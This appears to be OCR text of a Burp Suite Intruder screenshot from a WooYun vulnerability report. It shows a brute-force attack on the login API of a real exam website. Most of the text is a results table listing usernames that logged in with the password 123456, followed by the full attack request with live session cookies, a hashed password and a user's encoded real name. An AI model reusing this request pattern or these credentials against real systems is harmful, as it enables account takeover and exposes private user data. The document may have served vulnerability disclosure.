 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
539 liuling 123456 200 626
560 lifeng 123456 200 626
479 liujia 123456 200 625
483 wangxu 123456 200 624
461 liuxia 123456 200 623
274 wanghui 123456 200 621
随意爆了二十秒....全部爆出来也贴不完..同样6开头的成功的....
654 mali 123456 200 621
0 200 412 baseline request
12 songjiongying 123456 200 402
41 zhengxiaojing 123456 200 402
90 wangyongxiang 123456 200 402
93 zhengpingping 123456 200 402
Request Response
Raw Params Headers Hex
POST /newexam/ashx/loginapi.ashx HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.nxyqs.com/newexam/login.aspx
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729)
Host: www.nxyqs.com
Content-Length: 26
Pragma: no-cache
Cookie: lzstat_uv=972050882495356300|889206; ASPSESSIONIDSACTCABA=JBEOEPOADHAFNKCBFMPNBPNJ; saveUsers=name=liuxia&pwd=A2CE9695738803FE;
eCell=Usn=87326&UserLoginID=liuxia&UserPassWord=65DC2634920A908CBAF6596A03258A14&UserGroupID=2656&UserLoginsn=7307&Uniid=g0423&Puc=g0001g0351g0423&UserRealName=%e5%88%98%e4%be%a0%e3%80%80; upNum=0;
geturl=%2Fdvbbs%2Findex%2Easp%3F; lzstat_ss=2531003960_10_1438845813_889206; Hm_lvt_e3c96673e0516b0df5faec00c43bd586=1438799840,1438814918,1438815097,1438815393;
Hm_lpvt_e3c96673e0516b0df5faec00c43bd586=1438817013
Connection: close
uid=liutingting&pwd=123456
? < + > Type a search term 0 matches
www.wooyun.org
Paused